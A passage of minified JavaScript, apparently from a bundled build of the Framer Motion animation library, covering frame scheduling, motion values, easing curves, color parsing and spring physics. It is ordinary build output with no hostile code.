e&&o.add(t),a.has(t)||a.add(t),t},cancel:t=>{r.delete(t),o.delete(t)},process:t=>{if(a=t,n){s=!0;return}n=!0,[i,r]=[r,i],i.forEach(u),e&&y.value&&y.value.frameloop[e].push(l),l=0,i.clear(),n=!1,s&&(s=!1,h.process(t))}};return h}(s,e?i:void 0),t),{}),{read:a,resolveKeyframes:l,update:u,preRender:h,render:d,postRender:c}=o,p=()=>{let s=f.useManualTiming?n.timestamp:performance.now();i=!1,f.useManualTiming||(n.delta=r?1e3/60:Math.max(Math.min(s-n.timestamp,40),1)),n.timestamp=s,n.isProcessing=!0,a.process(n),l.process(n),u.process(n),h.process(n),d.process(n),c.process(n),n.isProcessing=!1,i&&e&&(r=!1,t(p))},m=()=>{i=!0,r=!0,n.isProcessing||t(p)};return{schedule:g.reduce((t,e)=>{let r=o[e];return t[e]=(t,e=!1,n=!1)=>(i||m(),r.schedule(t,e,n)),t},{}),cancel:t=>{for(let e=0;e<g.length;e++)o[g[e]].cancel(t)},state:n,steps:o}}let{schedule:b,cancel:w,state:P,steps:T}=x("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:v,!0);function S(){r=void 0}let A={now:()=>(void 0===r&&A.set(P.isProcessing||f.useManualTiming?P.timestamp:performance.now()),r),set:t=>{r=t,queueMicrotask(S)}};function M(t,e){-1===t.indexOf(e)&&t.push(e)}function E(t,e){let i=t.indexOf(e);i>-1&&t.splice(i,1)}class V{constructor(){this.subscriptions=[]}add(t){return M(this.subscriptions,t),()=>E(this.subscriptions,t)}notify(t,e,i){let r=this.subscriptions.length;if(r){if(1===r)this.subscriptions[0](t,e,i);else for(let n=0;n<r;n++){let r=this.subscriptions[n];r&&r(t,e,i)}}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}let k=t=>!isNaN(parseFloat(t)),C={current:void 0};class D{constructor(t,e={}){this.version="12.4.10",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(t,e=!0)=>{let i=A.now();this.updatedAt!==i&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(t),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),e&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=e.owner}setCurrent(t){this.current=t,this.updatedAt=A.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=k(this.current))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new V);let i=this.events[t].add(e);return"change"===t?()=>{i(),b.read(()=>{this.events.change.getSize()||this.stop()})}:i}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t,e=!0){e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,i){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-i}jump(t,e=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return C.current&&C.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){var t;let e=A.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;let i=Math.min(this.updatedAt-this.prevUpdatedAt,30);return t=parseFloat(this.current)-parseFloat(this.prevFrameValue),i?1e3/i*t:0}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function R(t,e){return new D(t,e)}let j=t=>!!(t&&t.getVelocity);function L(t,e){let i=t.getValue("willChange");if(j(i)&&i.add)return i.add(e)}let B=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),F="data-"+B("framerAppearId");function O(t){let e;return()=>(void 0===e&&(e=t()),e)}let U=O(()=>void 0!==window.ScrollTimeline);class I{constructor(t){this.stop=()=>this.runAll("stop"),this.animations=t.filter(Boolean)}get finished(){return Promise.all(this.animations.map(t=>"finished"in t?t.finished:t))}getAll(t){return this.animations[0][t]}setAll(t,e){for(let i=0;i<this.animations.length;i++)this.animations[i][t]=e}attachTimeline(t,e){let i=this.animations.map(i=>U()&&i.attachTimeline?i.attachTimeline(t):"function"==typeof e?e(i):void 0);return()=>{i.forEach((t,e)=>{t&&t(),this.animations[e].stop()})}}get time(){return this.getAll("time")}set time(t){this.setAll("time",t)}get speed(){return this.getAll("speed")}set speed(t){this.setAll("speed",t)}get startTime(){return this.getAll("startTime")}get duration(){let t=0;for(let e=0;e<this.animations.length;e++)t=Math.max(t,this.animations[e].duration);return t}runAll(t){this.animations.forEach(e=>e[t]())}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}class $ extends I{then(t,e){return Promise.all(this.animations).then(t).catch(e)}}let N=t=>1e3*t,z=t=>t/1e3,W={current:!1};function H(t){return"function"==typeof t}function G(t,e){t.timeline=e,t.onfinish=null}let Y=t=>Array.isArray(t)&&"number"==typeof t[0],X={linearEasing:void 0},q=function(t,e){let i=O(t);return()=>{var t;return null!==(t=X[e])&&void 0!==t?t:i()}}(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(t){return!1}return!0},"linearEasing"),K=(t,e,i)=>{let r=e-t;return 0===r?1:(i-t)/r},Q=(t,e,i=10)=>{let r="",n=Math.max(Math.round(e/i),2);for(let e=0;e<n;e++)r+=t(K(0,n-1,e))+", ";return`linear(${r.substring(0,r.length-2)})`},_=([t,e,i,r])=>`cubic-bezier(${t}, ${e}, ${i}, ${r})`,Z={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:_([0,.65,.55,1]),circOut:_([.55,0,1,.45]),backIn:_([.31,.01,.66,-.59]),backOut:_([.33,1.53,.69,.99])},J=(t,e,i)=>(((1-3*i+3*e)*t+(3*i-6*e))*t+3*e)*t;function tt(t,e,i,r){if(t===e&&i===r)return v;let n=e=>(function(t,e,i,r,n){let s,o;let a=0;do(s=J(o=e+(i-e)/2,r,n)-t)>0?i=o:e=o;while(Math.abs(s)>1e-7&&++a<12);return o})(e,0,1,t,i);return t=>0===t||1===t?t:J(n(t),e,r)}let te=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,ti=t=>e=>1-t(1-e),tr=tt(.33,1.53,.69,.99),tn=ti(tr),ts=te(tn),to=t=>(t*=2)<1?.5*tn(t):.5*(2-Math.pow(2,-10*(t-1))),ta=t=>1-Math.sin(Math.acos(t)),tl=ti(ta),tu=te(ta),th=t=>/^0[^.\s]+$/u.test(t),td=(t,e,i)=>i>e?e:i<t?t:i,tc={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},tp={...tc,transform:t=>td(0,1,t)},tm={...tc,default:1},tf=t=>Math.round(1e5*t)/1e5,tv=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,tg=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,ty=(t,e)=>i=>!!("string"==typeof i&&tg.test(i)&&i.startsWith(t)||e&&null!=i&&Object.prototype.hasOwnProperty.call(i,e)),tx=(t,e,i)=>r=>{if("string"!=typeof r)return r;let[n,s,o,a]=r.match(tv);return{[t]:parseFloat(n),[e]:parseFloat(s),[i]:parseFloat(o),alpha:void 0!==a?parseFloat(a):1}},tb=t=>td(0,255,t),tw={...tc,transform:t=>Math.round(tb(t))},tP={test:ty("rgb","red"),parse:tx("red","green","blue"),transform:({red:t,green:e,blue:i,alpha:r=1})=>"rgba("+tw.transform(t)+", "+tw.transform(e)+", "+tw.transform(i)+", "+tf(tp.transform(r))+")"},tT={test:ty("#"),parse:function(t){let e="",i="",r="",n="";return t.length>5?(e=t.substring(1,3),i=t.substring(3,5),r=t.substring(5,7),n=t.substring(7,9)):(e=t.substring(1,2),i=t.substring(2,3),r=t.substring(3,4),n=t.substring(4,5),e+=e,i+=i,r+=r,n+=n),{red:parseInt(e,16),green:parseInt(i,16),blue:parseInt(r,16),alpha:n?parseInt(n,16)/255:1}},transform:tP.transform},tS=t=>({test:e=>"string"==typeof e&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),tA=tS("deg"),tM=tS("%"),tE=tS("px"),tV=tS("vh"),tk=tS("vw"),tC={...tM,parse:t=>tM.parse(t)/100,transform:t=>tM.transform(100*t)},tD={test:ty("hsl","hue"),parse:tx("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:i,alpha:r=1})=>"hsla("+Math.round(t)+", "+tM.transform(tf(e))+", "+tM.transform(tf(i))+", "+tf(tp.transform(r))+")"},tR={test:t=>tP.test(t)||tT.test(t)||tD.test(t),parse:t=>tP.test(t)?tP.parse(t):tD.test(t)?tD.parse(t):tT.parse(t),transform:t=>"string"==typeof t?t:t.hasOwnProperty("red")?tP.transform(t):tD.transform(t)},tj=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,tL="number",tB="color",tF=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function tO(t){let e=t.toString(),i=[],r={color:[],number:[],var:[]},n=[],s=0,o=e.replace(tF,t=>(tR.test(t)?(r.color.push(s),n.push(tB),i.push(tR.parse(t))):t.startsWith("var(")?(r.var.push(s),n.push("var"),i.push(t)):(r.number.push(s),n.push(tL),i.push(parseFloat(t))),++s,"${}")).split("${}");return{values:i,split:o,indexes:r,types:n}}function tU(t){return tO(t).values}function tI(t){let{split:e,types:i}=tO(t),r=e.length;return t=>{let n="";for(let s=0;s<r;s++)if(n+=e[s],void 0!==t[s]){let e=i[s];e===tL?n+=tf(t[s]):e===tB?n+=tR.transform(t[s]):n+=t[s]}return n}}let t$=t=>"number"==typeof t?0:t,tN={test:function(t){var e,i;return isNaN(t)&&"string"==typeof t&&((null===(e=t.match(tv))||void 0===e?void 0:e.length)||0)+((null===(i=t.match(tj))||void 0===i?void 0:i.length)||0)>0},parse:tU,createTransformer:tI,getAnimatableNone:function(t){let e=tU(t);return tI(t)(e.map(t$))}},tz=new Set(["brightness","contrast","saturate","opacity"]);function tW(t){let[e,i]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[r]=i.match(tv)||[];if(!r)return t;let n=i.replace(r,""),s=+!!tz.has(e);return r!==i&&(s*=100),e+"("+s+n+")"}let tH=/\b([a-z-]*)\(.*?\)/gu,tG={...tN,getAnimatableNone:t=>{let e=t.match(tH);return e?e.map(tW).join(" "):t}},tY={...tc,transform:Math.round},tX={borderWidth:tE,borderTopWidth:tE,borderRightWidth:tE,borderBottomWidth:tE,borderLeftWidth:tE,borderRadius:tE,radius:tE,borderTopLeftRadius:tE,borderTopRightRadius:tE,borderBottomRightRadius:tE,borderBottomLeftRadius:tE,width:tE,maxWidth:tE,height:tE,maxHeight:tE,top:tE,right:tE,bottom:tE,left:tE,padding:tE,paddingTop:tE,paddingRight:tE,paddingBottom:tE,paddingLeft:tE,margin:tE,marginTop:tE,marginRight:tE,marginBottom:tE,marginLeft:tE,backgroundPositionX:tE,backgroundPositionY:tE,rotate:tA,rotateX:tA,rotateY:tA,rotateZ:tA,scale:tm,scaleX:tm,scaleY:tm,scaleZ:tm,skew:tA,skewX:tA,skewY:tA,distance:tE,translateX:tE,translateY:tE,translateZ:tE,x:tE,y:tE,z:tE,perspective:tE,transformPerspective:tE,opacity:tp,originX:tC,originY:tC,originZ:tE,zIndex:tY,size:tE,fillOpacity:tp,strokeOpacity:tp,numOctaves:tY},tq={...tX,color:tR,backgroundColor:tR,outlineColor:tR,fill:tR,stroke:tR,borderColor:tR,borderTopColor:tR,borderRightColor:tR,borderBottomColor:tR,borderLeftColor:tR,filter:tG,WebkitFilter:tG},tK=t=>tq[t];function tQ(t,e){let i=tK(t);return i!==tG&&(i=tN),i.getAnimatableNone?i.getAnimatableNone(e):void 0}let t_=new Set(["auto","none","0"]),tZ=t=>t===tc||t===tE,tJ=(t,e)=>parseFloat(t.split(", ")[e]),t0=(t,e)=>(i,{transform:r})=>{if("none"===r||!r)return 0;let n=r.match(/^matrix3d\((.+)\)$/u);if(n)return tJ(n[1],e);{let e=r.match(/^matrix\((.+)\)$/u);return e?tJ(e[1],t):0}},t1=new Set(["x","y","z"]),t2=u.filter(t=>!t1.has(t)),t5={width:({x:t},{paddingLeft:e="0",paddingRight:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),height:({y:t},{paddingTop:e="0",paddingBottom:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),top:(t,{top:e})=>parseFloat(e),left:(t,{left:e})=>parseFloat(e),bottom:({y:t},{top:e})=>parseFloat(e)+(t.max-t.min),right:({x:t},{left:e})=>parseFloat(e)+(t.max-t.min),x:t0(4,13),y:t0(5,14)};t5.translateX=t5.x,t5.translateY=t5.y;let t3=new Set,t9=!1,t4=!1;function t6(){if(t4){let t=Array.from(t3).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),i=new Map;e.forEach(t=>{let e=function(t){let e=[];return t2.forEach(i=>{let r=t.getValue(i);void 0!==r&&(e.push([i,r.get()]),r.set(+!!i.startsWith("scale")))}),e}(t);e.length&&(i.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=i.get(t);e&&e.forEach(([e,i])=>{var r;null===(r=t.getValue(e))||void 0===r||r.set(i)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}t4=!1,t9=!1,t3.forEach(t=>t.complete()),t3.clear()}function t8(){t3.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(t4=!0)})}class t7{constructor(t,e,i,r,n,s=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=i,this.motionValue=r,this.element=n,this.isAsync=s}scheduleResolve(){this.isScheduled=!0,this.isAsync?(t3.add(this),t9||(t9=!0,b.read(t8),b.resolveKeyframes(t6))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:i,motionValue:r}=this;for(let n=0;n<t.length;n++)if(null===t[n]){if(0===n){let n=null==r?void 0:r.get(),s=t[t.length-1];if(void 0!==n)t[0]=n;else if(i&&e){let r=i.readValue(e,s);null!=r&&(t[0]=r)}void 0===t[0]&&(t[0]=s),r&&void 0===n&&r.set(t[0])}else t[n]=t[n-1]}}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),t3.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,t3.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}let et=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t),ee=t=>e=>"string"==typeof e&&e.startsWith(t),ei=ee("--"),er=ee("var(--"),en=t=>!!er(t)&&es.test(t.split("/*")[0].trim()),es=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,eo=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u,ea=t=>e=>e.test(t),el=[tc,tE,tM,tA,tk,tV,{test:t=>"auto"===t,parse:t=>t}],eu=t=>el.find(ea(t));class eh extends t7{constructor(t,e,i,r,n){super(t,e,i,r,n,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:e,name:i}=this;if(!e||!e.current)return;super.readKeyframes();for(let i=0;i<t.length;i++){let r=t[i];if("string"==typeof r&&en(r=r.trim())){let n=function t(e,i,r=1){v(r<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);let[n,s]=function(t){let e=eo.exec(t);if(!e)return[,];let[,i,r,n]=e;return[`--${null!=i?i:r}`,n]}(e);if(!n)return;let o=window.getComputedStyle(i).getPropertyValue(n);if(o){let t=o.trim();return et(t)?parseFloat(t):t}return en(s)?t(s,i,r+1):s}(r,e.current);void 0!==n&&(t[i]=n),i===t.length-1&&(this.finalKeyframe=r)}}if(this.resolveNoneKeyframes(),!d.has(i)||2!==t.length)return;let[r,n]=t,s=eu(r),o=eu(n);if(s!==o){if(tZ(s)&&tZ(o))for(let e=0;e<t.length;e++){let i=t[e];"string"==typeof i&&(t[e]=parseFloat(i))}else this.needsMeasurement=!0}}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:e}=this,i=[];for(let e=0;e<t.length;e++){var r;("number"==typeof(r=t[e])?0===r:null===r||"none"===r||"0"===r||th(r))&&i.push(e)}i.length&&function(t,e,i){let r,n=0;for(;n<t.length&&!r;){let e=t[n];"string"==typeof e&&!t_.has(e)&&tO(e).values.length&&(r=t[n]),n++}if(r&&i)for(let n of e)t[n]=tQ(i,r)}(t,i,e)}measureInitialState(){let{element:t,unresolvedKeyframes:e,name:i}=this;if(!t||!t.current)return;"height"===i&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=t5[i](t.measureViewportBox(),window.getComputedStyle(t.current)),e[0]=this.measuredOrigin;let r=e[e.length-1];void 0!==r&&t.getValue(i,r).jump(r,!1)}measureEndState(){var t;let{element:e,name:i,unresolvedKeyframes:r}=this;if(!e||!e.current)return;let n=e.getValue(i);n&&n.jump(this.measuredOrigin,!1);let s=r.length-1,o=r[s];r[s]=t5[i](e.measureViewportBox(),window.getComputedStyle(e.current)),null!==o&&void 0===this.finalKeyframe&&(this.finalKeyframe=o),(null===(t=this.removedTransforms)||void 0===t?void 0:t.length)&&this.removedTransforms.forEach(([t,i])=>{e.getValue(t).set(i)}),this.resolveNoneKeyframes()}}let ed=(t,e)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&(tN.test(t)||"0"===t)&&!t.startsWith("url(")),ec=t=>null!==t;function ep(t,{repeat:e,repeatType:i="loop"},r){let n=t.filter(ec),s=e&&"loop"!==i&&e%2==1?0:n.length-1;return s&&void 0!==r?r:n[s]}class em{constructor({autoplay:t=!0,delay:e=0,type:i="keyframes",repeat:r=0,repeatDelay:n=0,repeatType:s="loop",...o}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=A.now(),this.options={autoplay:t,delay:e,type:i,repeat:r,repeatDelay:n,repeatType:s,...o},this.updateFinishedPromise()}calcStartTime(){return this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt}get resolved(){return this._resolved||this.hasAttemptedResolve||(t8(),t6()),this._resolved}onKeyframesResolved(t,e){this.resolvedAt=A.now(),this.hasAttemptedResolve=!0;let{name:i,type:r,velocity:n,delay:s,onComplete:o,onUpdate:a,isGenerator:l}=this.options;if(!l&&!function(t,e,i,r){let n=t[0];if(null===n)return!1;if("display"===e||"visibility"===e)return!0;let s=t[t.length-1],o=ed(n,e),a=ed(s,e);return v(o===a,`You are trying to animate ${e} from "${n}" to "${s}". ${n} is not an animatable value - to enable this animation set ${n} to a value animatable to ${s} via the \`style\` property.`),!!o&&!!a&&(function(t){let e=t[0];if(1===t.length)return!0;for(let i=0;i<t.length;i++)if(t[i]!==e)return!0}(t)||("spring"===i||H(i))&&r)}(t,i,r,n)){if(W.current||!s){a&&a(ep(t,this.options,e)),o&&o(),this.resolveFinishedPromise();return}this.options.duration=0}let u=this.initPlayback(t,e);!1!==u&&(this._resolved={keyframes:t,finalKeyframe:e,...u},this.onPostResolved())}onPostResolved(){}then(t,e){return this.currentFinishedPromise.then(t,e)}flatten(){this.options.type="keyframes",this.options.ease="linear"}updateFinishedPromise(){this.currentFinishedPromise=new Promise(t=>{this.resolveFinishedPromise=t})}}function ef(t){let e=0,i=t.next(e);for(;!i.done&&e<2e4;)e+=50,i=t.next(e);return e>=2e4?1/0:e}let ev={layout:0,mainThread:0,waapi:0},eg=(t,e,i)=>t+(e-t)*i;function ey(t,e,i){return(i<0&&(i+=1),i>1&&(i-=1),i<1/6)?t+(e-t)*6*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function ex(t,e){return i=>i>0?e:t}let eb=(t,e,i)=>{let r=t*t,n=i*(e*e-r)+r;return n<0?0:Math.sqrt(n)},ew=[tT,tP,tD],eP=t=>ew.find(e=>e.test(t));function eT(t){let e=eP(t);if(v(!!e,`'${t}' is not an animatable color. Use the equivalent color code instead.`),!e)return!1;let i=e.parse(t);return e===tD&&(i=function({hue:t,saturation:e,lightness:i,alpha:r}){t/=360,i/=100;let n=0,s=0,o=0;if(e/=100){let r=i<.5?i*(1+e):i+e-i*e,a=2*i-r;n=ey(a,r,t+1/3),s=ey(a,r,t),o=ey(a,r,t-1/3)}else n=s=o=i;return{red:Math.round(255*n),green:Math.round(255*s),blue:Math.round(255*o),alpha:r}}(i)),i}let eS=(t,e)=>{let i=eT(t),r=eT(e);if(!i||!r)return ex(t,e);let n={...i};return t=>(n.red=eb(i.red,r.red,t),n.green=eb(i.green,r.green,t),n.blue=eb(i.blue,r.blue,t),n.alpha=eg(i.alpha,r.alpha,t),tP.transform(n))},eA=(t,e)=>i=>e(t(i)),eM=(...t)=>t.reduce(eA),eE=new Set(["none","hidden"]);function eV(t,e){return i=>eg(t,e,i)}function ek(t){return"number"==typeof t?eV:"string"==typeof t?en(t)?ex:tR.test(t)?eS:eR:Array.isArray(t)?eC:"object"==typeof t?tR.test(t)?eS:eD:ex}function eC(t,e){let i=[...t],r=i.length,n=t.map((t,i)=>ek(t)(t,e[i]));return t=>{for(let e=0;e<r;e++)i[e]=n[e](t);return i}}function eD(t,e){let i={...t,...e},r={};for(let n in i)void 0!==t[n]&&void 0!==e[n]&&(r[n]=ek(t[n])(t[n],e[n]));return t=>{for(let e in r)i[e]=r[e](t);return i}}let eR=(t,e)=>{let i=tN.createTransformer(e),r=tO(t),n=tO(e);return r.indexes.var.length===n.indexes.var.length&&r.indexes.color.length===n.indexes.color.length&&r.indexes.number.length>=n.indexes.number.length?eE.has(t)&&!n.values.length||eE.has(e)&&!r.values.length?function(t,e){return eE.has(t)?i=>i<=0?t:e:i=>i>=1?e:t}(t,e):eM(eC(function(t,e){var i;let r=[],n={color:0,var:0,number:0};for(let s=0;s<e.values.length;s++){let o=e.types[s],a=t.indexes[o][n[o]],l=null!==(i=t.values[a])&&void 0!==i?i:0;r[s]=l,n[o]++}return r}(r,n),n.values),i):(v(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),ex(t,e))};function ej(t,e,i){return"number"==typeof t&&"number"==typeof e&&"number"==typeof i?eg(t,e,i):ek(t)(t,e)}function eL(t,e,i){var r,n;let s=Math.max(e-5,0);return r=i-t(s),(n=e-s)?1e3/n*r:0}let eB={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};function eF(t,e){return t*Math.sqrt(1-e*e)}let eO=["duration","bounce"],eU=["stiffness","damping","mass"];function eI(t,e){return e.some(e=>void 0!==t[e])}function e$(t=eB.visualDuration,e=eB.bounce){let i;let r="object"!=typeof t?{visualDuration:t,keyframes:[0,1],bounce:e}:t,{restSpeed:n,restDelta:s}=r,o=r.keyframes[0],a=r.keyframes[r.keyframes.length-1],l={done:!1,value:o},{stiffness:u,damping:h,mass:d,duration:c,velocity:p,isResolvedFromDuration:m}=function(t){let e={velocity:eB.velocity,stiffness:eB.stiffness,damping:eB.damping,mass:eB.mass,isResolvedFromDuration:!1,...t};if(!eI(t,eU)&&eI(t,eO)){if(t.visualDuration){let i=2*Math.PI/(1.2*t.visualDuration),r=i*i,n=2*td(.05,1,1-(t.bounce||0))*Math.sqrt(r);e={...e,mass:eB.mass,stiffness:r,damping:n}}else{let i=function({duration:t=eB.duration,bounce:e=eB.bounce,velocity:i=eB.velocity,mass:r=eB.mass}){let n,s;v(t<=N(eB.maxDuration),"Spring duration must be 10 seconds or less");let o=1-e;o=td(eB.minDamping,eB.maxDamping,o),t=td(eB.minDuration,eB.maxDuration,z(t)),o<1?(n=e=>{let r=e*o,n=r*t;return .001-(r-i)/eF(e,o)*Math.exp(-n)},s=e=>{let r=e*o*t,s=Math.pow(o,2)*Math.pow(e,2)*t,a=Math.exp(-r),l=eF(Math.pow(e,2),o);return(r*i+i-s)*a*(-n(e)+.001>0?-1:1)/l}):(n=e=>-.001+Math.exp(-e*t)*((e-i)*t+1),s=e=>t*t*(i-e)*Math.exp(-e*t));let a=function(t,e,i){let r=i;for(let i=1;i<12;i++)r-=t(r)/e(r);return r}(n,s,5/t);if(t=N(t),isNaN(a))return{stiffness:eB.stiffness,damping:eB.damping,duration:t};{let e=Math.pow(a,2)*r;return{stiffness:e,damping:2*o*Math.sqrt(r*e),duration:t}}}(t);(e={...e,...i,mass:eB.mass}).isResolvedFromDuration=!0}}return e}({...r,velocity:-z(r.velocity||0)}),f=p||0,g=h/(2*Math.sqrt(u*d)),y=a-o,x=z(Math.sqrt(u/d)),b=5>Math.abs(y);if(n||(n=b?eB.restSpeed.granular:eB.restSpeed.default),s||(s=b?eB.restDelta.granular:eB.restDelta.default),g<1){let t=eF(x,g);i=e=>a-Math.exp(-g*x*e)*((f+g*x*y)/t*Math.sin(t*e)+y*Math.cos(t*e))}else if(1===g)i=t=>a-Math.exp(-x*t)*(y+(f+x*y)*t);else{let t=x*Math.sqrt(g*g-1);i=e=>{let i=Math.exp(-g*x*e),r=Math.min(t*e,300);return a-i*((f+g*x*y)*Math.sinh(r)+t*y*Math.cosh(r))/t}}let w={calculatedDuration:m&&c||null,next:t=>{let e=i(t);if(m)l.done=t>=c;else{let r=0;g<1&&(r=0===t?N(f):eL(i,t,e));let o=Math.abs(r)<=n,u=Math.abs(a-e)<=s;l.done=o&&u}return l.value=l.done?a:e,l},toString:()=>{let t=Math.min(ef(w),2e4),e=Q(e=>w.next(t*e).value,t,30);return t+"ms "+e}};return w}function eN({keyframes:t,velocity:e=0,power:i=.8,timeConstant:r=325,bounceDamping:n=10,bounceStiffness:s=500,modifyTarget:o,min:a,max:l,restDelta:u=.5,restSpeed:h}){let d,c;let p=t[0],m={done:!1,value:p},f=t=>void 0!==a&&t<a||void 0!==l&&t>l,v=t=>void 0===a?l:void 0===l?a:Math.abs(a-t)<Math.abs(l-t)?a:l,g=i*e,y=p+g,x=void 0===o?y:o(y);x!==y&&(g=x-p);let b=t=>-g*Math.exp(-t/r),w=t=>x+b(t),P=t=>{let e=b(t),i=w(t);m.done=Math.abs(e)<=u,m.value=m.done?x:i},T=t=>{f(m.value)&&(d=t,c=e$({keyframes:[m.value,v(m.value)],velocity:eL(w,t,m.value),damping:n,stiffness:s,restDelta:u,restSpeed:h}))};return T(0),{calculatedDuration:null,next:t=>{let e=!1;return(c||void 0!==d||(e=!0,P(t),T(t)),void 0!==d&&t>=d)?c.next(t-d):(e||P(t),m)}}}let ez=tt(.42,0,1,1),eW=tt(0,0,.58,1),eH=tt(.42,0,.58,1),eG=t=>Array.isArray(t)&&"number"!=typeof t[0],eY={linear:v,easeIn:ez,easeInOut:eH,easeOut:eW,circIn:ta,circInOut:tu,circOut:tl,backIn:tn,backInOut:ts,backOut:tr,anticipate:to},eX=t=>{if(Y(t)){v(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,i,r,n]=t;return tt(e,i,r,n)}return"string"==typeof t?(v(void 0!==eY[t],`Invalid easing type '${t}'`),eY[t]):t};function eq({duration:t=300,keyframes:e,times:i,ease:r="easeInOut"}){let n=eG(r)?r.map(eX):eX(r),s={done:!1,value:e[0]},o=function(t,e,{clamp:i=!0,ease:r,mixer:n}={}){let s=t.length;if(v(s===e.length,"Both input and output ranges must be the same length"),1===s)return()=>e[0];if(2===s&&e[0]===e[1])return()=>e[1];let o=t[0]===t[1];t[0]>t[s-1]&&(t=[...t].reverse(),e=[...e].reverse());let a=function(t,e,i){let r=[],n=i||ej,s=t.length-1;for(let i=0;i<s;i++){let s=n(t[i],t[i+1]);e&&(s=eM(Array.isArray(e)?e[i]||v:e,s)),r.push(s)}return r}(e,r,n),l=a.length,u=i=>{if(o&&i<t[0])return e[0];let r=0;if(l>1)for(;r<t.length-2&&!(i<t[r+1]);r++);let n=K(t[r],t[r+1],i);return a[r](n)};return i?e=>u(td(t[0],t[s-1],e)):u}((i&&i.length===e.length?i:function(t){let e=[0];return 